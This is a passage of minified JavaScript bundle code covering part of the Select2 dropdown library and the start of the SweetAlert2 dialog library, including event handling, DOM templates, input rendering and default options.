t=this,n=["toggle","focus"];this.selection.on("toggle",(function(){t.toggleDropdown()})),this.selection.on("focus",(function(e){t.focus(e)})),this.selection.on("*",(function(r,o){-1===e.inArray(r,n)&&t.trigger(r,o)}))},o.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",(function(t,n){e.trigger(t,n)}))},o.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",(function(t,n){e.trigger(t,n)}))},o.prototype._registerEvents=function(){var e=this;this.on("open",(function(){e.$container.addClass("select2-container--open")})),this.on("close",(function(){e.$container.removeClass("select2-container--open")})),this.on("enable",(function(){e.$container.removeClass("select2-container--disabled")})),this.on("disable",(function(){e.$container.addClass("select2-container--disabled")})),this.on("blur",(function(){e.$container.removeClass("select2-container--focus")})),this.on("query",(function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,(function(n){e.trigger("results:all",{data:n,query:t})}))})),this.on("query:append",(function(t){this.dataAdapter.query(t,(function(n){e.trigger("results:append",{data:n,query:t})}))})),this.on("keypress",(function(t){var n=t.which;e.isOpen()?n===r.ESC||n===r.TAB||n===r.UP&&t.altKey?(e.close(t),t.preventDefault()):n===r.ENTER?(e.trigger("results:select",{}),t.preventDefault()):n===r.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===r.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===r.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===r.ENTER||n===r.SPACE||n===r.DOWN&&t.altKey)&&(e.open(),t.preventDefault())}))},o.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},o.prototype._isChangeMutation=function(t,n){var r=!1,o=this;if(!t||!t.target||"OPTION"===t.target.nodeName||"OPTGROUP"===t.target.nodeName){if(n)if(n.addedNodes&&n.addedNodes.length>0)for(var i=0;i<n.addedNodes.length;i++)n.addedNodes[i].selected&&(r=!0);else n.removedNodes&&n.removedNodes.length>0?r=!0:e.isArray(n)&&e.each(n,(function(e,t){if(o._isChangeMutation(e,t))return r=!0,!1}));else r=!0;return r}},o.prototype._syncSubtree=function(e,t){var n=this._isChangeMutation(e,t),r=this;n&&this.dataAdapter.current((function(e){r.trigger("selection:update",{data:e})}))},o.prototype.trigger=function(e,t){var n=o.__super__.trigger,r={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in r){var i=r[e],a={prevented:!1,name:e,args:t};if(n.call(this,i,a),a.prevented)return void(t.prevented=!0)}n.call(this,e,t)},o.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},o.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},o.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},o.prototype.isEnabled=function(){return!this.isDisabled()},o.prototype.isDisabled=function(){return this.options.get("disabled")},o.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},o.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},o.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},o.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},o.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current((function(t){e=t})),e},o.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];e.isArray(n)&&(n=e.map(n,(function(e){return e.toString()}))),this.$element.val(n).trigger("input").trigger("change")},o.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",n.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),n.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},o.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),n.StoreData(t[0],"element",this.$element),t},o})),t.define("jquery-mousewheel",["jquery"],(function(e){return e})),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],(function(e,t,n,r,o){if(null==e.fn.select2){var i=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each((function(){var r=e.extend(!0,{},t);new n(e(this),r)})),this;if("string"==typeof t){var r,a=Array.prototype.slice.call(arguments,1);return this.each((function(){var e=o.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),r=e[t].apply(e,a)})),e.inArray(t,i)>-1?this:r}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=r),n})),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n})?r.apply(t,o):r)||(e.exports=i)},7238:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(this,arguments)}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}function a(e){return a=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},a(e)}function s(e,t){return s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},s(e,t)}function l(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function c(e,t,n){return c=l()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&s(o,n.prototype),o},c.apply(null,arguments)}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?u(e):t}function f(e){var t=l();return function(){var n,r=a(e);if(t){var o=a(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function p(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}function h(e,t,n){return h="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=p(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}},h(e,t,n||e)}var m="SweetAlert2:",g=function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t},v=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},y=function(e){return Object.keys(e).map((function(t){return e[t]}))},w=function(e){return Array.prototype.slice.call(e)},b=function(e){console.warn("".concat(m," ").concat(e))},_=function(e){console.error("".concat(m," ").concat(e))},x=[],E=function(e){-1===x.indexOf(e)&&(x.push(e),b(e))},C=function(e,t){E('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))},T=function(e){return"function"==typeof e?e():e},k=function(e){return e&&"function"==typeof e.toPromise},S=function(e){return k(e)?e.toPromise():Promise.resolve(e)},A=function(e){return e&&Promise.resolve(e)===e},D=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),O=function(t){return"object"===e(t)&&t.jquery},M=function(e){return e instanceof Element||O(e)},P=function(t){var n={};return"object"!==e(t[0])||M(t[0])?["title","html","icon"].forEach((function(r,o){var i=t[o];"string"==typeof i||M(i)?n[r]=i:void 0!==i&&_("Unexpected type of ".concat(r,'! Expected "string" or "Element", got ').concat(e(i)))})):o(n,t[0]),n},N="swal2-",j=function(e){var t={};for(var n in e)t[e[n]]=N+e[n];return t},I=j(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),L=j(["success","warning","info","question","error"]),R=function(){return document.body.querySelector(".".concat(I.container))},F=function(e){var t=R();return t?t.querySelector(e):null},B=function(e){return F(".".concat(e))},$=function(){return B(I.popup)},q=function(){var e=$();return w(e.querySelectorAll(".".concat(I.icon)))},H=function(){var e=q().filter((function(e){return Ee(e)}));return e.length?e[0]:null},U=function(){return B(I.title)},z=function(){return B(I.content)},Y=function(){return B(I["html-container"])},W=function(){return B(I.image)},V=function(){return B(I["progress-steps"])},G=function(){return B(I["validation-message"])},K=function(){return F(".".concat(I.actions," .").concat(I.confirm))},Q=function(){return F(".".concat(I.actions," .").concat(I.cancel))},X=function(){return B(I.actions)},J=function(){return B(I.header)},Z=function(){return B(I.footer)},ee=function(){return B(I["timer-progress-bar"])},te=function(){return B(I.close)},ne='\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n',re=function(){var e=w($().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0})),t=w($().querySelectorAll(ne)).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return g(e.concat(t)).filter((function(e){return Ee(e)}))},oe=function(){return!ie()&&!document.body.classList.contains(I["no-backdrop"])},ie=function(){return document.body.classList.contains(I["toast-shown"])},ae=function(){return $().hasAttribute("data-loading")},se={previousBodyPadding:null},le=function(e,t){if(e.textContent="",t){var n=(new DOMParser).parseFromString(t,"text/html");w(n.querySelector("head").childNodes).forEach((function(t){e.appendChild(t)})),w(n.querySelector("body").childNodes).forEach((function(t){e.appendChild(t)}))}},ce=function(e,t){if(!t)return!1;for(var n=t.split(/\s+/),r=0;r<n.length;r++)if(!e.classList.contains(n[r]))return!1;return!0},ue=function(e,t){w(e.classList).forEach((function(n){-1===y(I).indexOf(n)&&-1===y(L).indexOf(n)&&-1===y(t.showClass).indexOf(n)&&e.classList.remove(n)}))},de=function(t,n,r){if(ue(t,n),n.customClass&&n.customClass[r]){if("string"!=typeof n.customClass[r]&&!n.customClass[r].forEach)return b("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(e(n.customClass[r]),'"'));ge(t,n.customClass[r])}};function fe(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ye(e,I[t]);case"checkbox":return e.querySelector(".".concat(I.checkbox," input"));case"radio":return e.querySelector(".".concat(I.radio," input:checked"))||e.querySelector(".".concat(I.radio," input:first-child"));case"range":return e.querySelector(".".concat(I.range," input"));default:return ye(e,I.input)}}var pe,he=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},me=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((function(t){e.forEach?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},ge=function(e,t){me(e,t,!0)},ve=function(e,t){me(e,t,!1)},ye=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(ce(e.childNodes[n],t))return e.childNodes[n]},we=function(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},be=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.opacity="",e.style.display=t},_e=function(e){e.style.opacity="",e.style.display="none"},xe=function(e,t,n){t?be(e,n):_e(e)},Ee=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},Ce=function(e){return!!(e.scrollHeight>e.clientHeight)},Te=function(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),r=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||r>0},ke=function(e,t){if("function"==typeof e.contains)return e.contains(t)},Se=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ee();Ee(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))},Ae=function(){var e=ee(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=parseInt(window.getComputedStyle(e).width),r=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(r,"%")},De=function(){return"undefined"==typeof window||"undefined"==typeof document},Oe='\n <div aria-labelledby="'.concat(I.title,'" aria-describedby="').concat(I.content,'" class="').concat(I.popup,'" tabindex="-1">\n   <div class="').concat(I.header,'">\n     <ul class="').concat(I["progress-steps"],'"></ul>\n     <div class="').concat(I.icon," ").concat(L.error,'"></div>\n     <div class="').concat(I.icon," ").concat(L.question,'"></div>\n     <div class="').concat(I.icon," ").concat(L.warning,'"></div>\n     <div class="').concat(I.icon," ").concat(L.info,'"></div>\n     <div class="').concat(I.icon," ").concat(L.success,'"></div>\n     <img class="').concat(I.image,'" />\n     <h2 class="').concat(I.title,'" id="').concat(I.title,'"></h2>\n     <button type="button" class="').concat(I.close,'"></button>\n   </div>\n   <div class="').concat(I.content,'">\n     <div id="').concat(I.content,'" class="').concat(I["html-container"],'"></div>\n     <input class="').concat(I.input,'" />\n     <input type="file" class="').concat(I.file,'" />\n     <div class="').concat(I.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(I.select,'"></select>\n     <div class="').concat(I.radio,'"></div>\n     <label for="').concat(I.checkbox,'" class="').concat(I.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(I.label,'"></span>\n     </label>\n     <textarea class="').concat(I.textarea,'"></textarea>\n     <div class="').concat(I["validation-message"],'" id="').concat(I["validation-message"],'"></div>\n   </div>\n   <div class="').concat(I.actions,'">\n     <button type="button" class="').concat(I.confirm,'">OK</button>\n     <button type="button" class="').concat(I.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(I.footer,'"></div>\n   <div class="').concat(I["timer-progress-bar-container"],'">\n     <div class="').concat(I["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),Me=function(){var e=R();return!!e&&(e.parentNode.removeChild(e),ve([document.documentElement,document.body],[I["no-backdrop"],I["toast-shown"],I["has-column"]]),!0)},Pe=function(e){Ir.isVisible()&&pe!==e.target.value&&Ir.resetValidationMessage(),pe=e.target.value},Ne=function(){var e=z(),t=ye(e,I.input),n=ye(e,I.file),r=e.querySelector(".".concat(I.range," input")),o=e.querySelector(".".concat(I.range," output")),i=ye(e,I.select),a=e.querySelector(".".concat(I.checkbox," input")),s=ye(e,I.textarea);t.oninput=Pe,n.onchange=Pe,i.onchange=Pe,a.onchange=Pe,s.oninput=Pe,r.oninput=function(e){Pe(e),o.value=r.value},r.onchange=function(e){Pe(e),r.nextSibling.value=r.value}},je=function(e){return"string"==typeof e?document.querySelector(e):e},Ie=function(e){var t=$();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")},Le=function(e){"rtl"===window.getComputedStyle(e).direction&&ge(R(),I.rtl)},Re=function(e){var t=Me();if(De())_("SweetAlert2 requires document to initialize");else{var n=document.createElement("div");n.className=I.container,t&&ge(n,I["no-transition"]),le(n,Oe);var r=je(e.target);r.appendChild(n),Ie(e),Le(r),Ne()}},Fe=function(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?Be(t,n):t&&le(n,t)},Be=function(e,t){e.jquery?$e(t,e):le(t,e.toString())},$e=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},qe=function(){if(De())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}(),He=function(){var e=document.createElement("div");e.className=I["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},Ue=function(e,t){var n=X(),r=K(),o=Q();t.showConfirmButton||t.showCancelButton||_e(n),de(n,t,"actions"),Ye(r,"confirm",t),Ye(o,"cancel",t),t.buttonsStyling?ze(r,o,t):(ve([r,o],I.styled),r.style.backgroundColor=r.style.borderLeftColor=r.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&r.parentNode.insertBefore(o,r)};function ze(e,t,n){if(ge([e,t],I.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor),!ae()){var r=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=r,e.style.borderRightColor=r}}function Ye(e,t,n){xe(e,n["show".concat(v(t),"Button")],"inline-block"),le(e,n["".concat(t,"ButtonText")]),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]),e.className=I[t],de(e,n,"".concat(t,"Button")),ge(e,n["".concat(t,"ButtonClass")])}function We(e,t){"string"==typeof t?e.style.background=t:t||ge([document.documentElement,document.body],I["no-backdrop"])}function Ve(e,t){t in I?ge(e,I[t]):(b('The "position" parameter is not valid, defaulting to "center"'),ge(e,I.center))}function Ge(e,t){if(t&&"string"==typeof t){var n="grow-".concat(t);n in I&&ge(e,I[n])}}var Ke=function(e,t){var n=R();if(n){We(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&b('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),Ve(n,t.position),Ge(n,t.grow),de(n,t,"container");var r=document.body.getAttribute("data-swal2-queue-step");r&&(n.setAttribute("data-queue-step",r),document.body.removeAttribute("data-swal2-queue-step"))}},Qe={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Xe=["input","file","range","select","radio","checkbox","textarea"],Je=function(e,t){var n=z(),r=Qe.innerParams.get(e),o=!r||t.input!==r.input;Xe.forEach((function(e){var r=I[e],i=ye(n,r);tt(e,t.inputAttributes),i.className=r,o&&_e(i)})),t.input&&(o&&Ze(t),nt(t))},Ze=function(e){if(!it[e.input])return _('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));var t=ot(e.input),n=it[e.input](t,e);be(n),setTimeout((function(){he(n)}))},et=function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}},tt=function(e,t){var n=fe(z(),e);if(n)for(var r in et(n),t)"range"===e&&"placeholder"===r||n.setAttribute(r,t[r])},nt=function(e){var t=ot(e.input);e.customClass&&ge(t,e.customClass.input)},rt=function(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},ot=function(e){var t=I[e]?I[e]:I.input;return ye(z(),t)},it={};it.text=it.email=it.password=it.number=it.tel=it.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:A(n.inputValue)||b('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),rt(t,n),t.type=n.input,t},it.file=function(e,t){return rt(e,t),e},it.range=function(e,t){var n=e.querySelector("input"),r=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,r.value=t.inputValue,e},it.select=function(e,t){if(e.textContent="",t.inputPlaceholder){var n=document.createElement("option");le(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return e},it.radio=function(e){return e.textContent="",e},it.checkbox=function(e,t){var n=fe(z(),"checkbox");n.value=1,n.id=I.checkbox,n.checked=Boolean(t.inputValue);var r=e.querySelector("span");return le(r,t.inputPlaceholder),e},it.textarea=function(e,t){if(e.value=t.inputValue,rt(e,t),"MutationObserver"in window){var n=parseInt(window.getComputedStyle($()).width),r=parseInt(window.getComputedStyle($()).paddingLeft)+parseInt(window.getComputedStyle($()).paddingRight);new MutationObserver((function(){var t=e.offsetWidth+r;$().style.width=t>n?"".concat(t,"px"):null})).observe(e,{attributes:!0,attributeFilter:["style"]})}return e};var at=function(e,t){var n=z().querySelector("#".concat(I.content));t.html?(Fe(t.html,n),be(n,"block")):t.text?(n.textContent=t.text,be(n,"block")):_e(n),Je(e,t),de(z(),t,"content")},st=function(e,t){var n=Z();xe(n,t.footer),t.footer&&Fe(t.footer,n),de(n,t,"footer")},lt=function(e,t){var n=te();le(n,t.closeButtonHtml),de(n,t,"closeButton"),xe(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)},ct=function(e,t){var n=Qe.innerParams.get(e);if(n&&t.icon===n.icon&&H())de(H(),t,"icon");else if(ut(),t.icon)if(-1!==Object.keys(L).indexOf(t.icon)){var r=F(".".concat(I.icon,".").concat(L[t.icon]));be(r),ft(r,t),dt(),de(r,t,"icon"),ge(r,t.showClass.icon)}else _('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"'))},ut=function(){for(var e=q(),t=0;t<e.length;t++)_e(e[t])},dt=function(){for(var e=$(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),r=0;r<n.length;r++)n[r].style.backgroundColor=t},ft=function(e,t){e.textContent="",t.iconHtml?le(e,pt(t.iconHtml)):"success"===t.icon?le(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?le(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):le(e,pt({question:"?",warning:"!",info:"i"}[t.icon]))},pt=function(e){return'<div class="'.concat(I["icon-content"],'">').concat(e,"</div>")},ht=function(e,t){var n=W();if(!t.imageUrl)return _e(n);be(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),we(n,"width",t.imageWidth),we(n,"height",t.imageHeight),n.className=I.image,de(n,t,"image")},mt=[],gt=function(e){var t=this;mt=e;var n=function(e,t){mt=[],e(t)},r=[];return new Promise((function(e){!function o(i,a){i<mt.length?(document.body.setAttribute("data-swal2-queue-step",i),t.fire(mt[i]).then((function(t){void 0!==t.value?(r.push(t.value),o(i+1,a)):n(e,{dismiss:t.dismiss})}))):n(e,{value:r})}(0)}))},vt=function(){return R()&&R().getAttribute("data-queue-step")},yt=function(e,t){return t&&t<mt.length?mt.splice(t,0,e):mt.push(e)},wt=function(e){void 0!==mt[e]&&mt.splice(e,1)},bt=function(e){var t=document.createElement("li");return ge(t,I["progress-step"]),le(t,e),t},_t=function(e){var t=document.createElement("li");return ge(t,I["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t},xt=function(e,t){var n=V();if(!t.progressSteps||0===t.progressSteps.length)return _e(n);be(n),n.textContent="";var r=parseInt(void 0===t.currentProgressStep?vt():t.currentProgressStep);r>=t.progressSteps.length&&b("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((function(e,o){var i=bt(e);if(n.appendChild(i),o===r&&ge(i,I["active-progress-step"]),o!==t.progressSteps.length-1){var a=_t(t);n.appendChild(a)}}))},Et=function(e,t){var n=U();xe(n,t.title||t.titleText),t.title&&Fe(t.title,n),t.titleText&&(n.innerText=t.titleText),de(n,t,"title")},Ct=function(e,t){var n=J();de(n,t,"header"),xt(e,t),ct(e,t),ht(e,t),Et(e,t),lt(e,t)},Tt=function(e,t){var n=$();we(n,"width",t.width),we(n,"padding",t.padding),t.background&&(n.style.background=t.background),kt(n,t)},kt=function(e,t){e.className="".concat(I.popup," ").concat(Ee(e)?t.showClass.popup:""),t.toast?(ge([document.documentElement,document.body],I["toast-shown"]),ge(e,I.toast)):ge(e,I.modal),de(e,t,"popup"),"string"==typeof t.customClass&&ge(e,t.customClass),t.icon&&ge(e,I["icon-".concat(t.icon)])},St=function(e,t){Tt(e,t),Ke(e,t),Ct(e,t),at(e,t),Ue(e,t),st(e,t),"function"==typeof t.onRender&&t.onRender($())},At=function(){return Ee($())},Dt=function(){return K()&&K().click()},Ot=function(){return Q()&&Q().click()};function Mt(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return c(e,n)}function Pt(e){var n=function(n){i(l,n);var s=f(l);function l(){return t(this,l),s.apply(this,arguments)}return r(l,[{key:"_main",value:function(t){return h(a(l.prototype),"_main",this).call(this,o({},e,t))}}]),l}(this);return n}var Nt=function(){var e=$();e||Ir.fire(),e=$();var t=X(),n=K();be(t),be(n,"inline-block"),ge([e,t],I.loading),n.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},jt=100,It={},Lt=function(){It.previousActiveElement&&It.previousActiveElement.focus?(It.previousActiveElement.focus(),It.previousActiveElement=null):document.body&&document.body.focus()},Rt=function(){return new Promise((function(e){var t=window.scrollX,n=window.scrollY;It.restoreFocusTimeout=setTimeout((function(){Lt(),e()}),jt),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}))},Ft=function(){return It.timeout&&It.timeout.getTimerLeft()},Bt=function(){if(It.timeout)return Ae(),It.timeout.stop()},$t=function(){if(It.timeout){var e=It.timeout.start();return Se(e),e}},qt=function(){var e=It.timeout;return e&&(e.running?Bt():$t())},Ht=function(e){if(It.timeout){var t=It.timeout.increase(e);return Se(t,!0),t}},Ut=function(){return It.timeout&&It.timeout.isRunning()},zt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 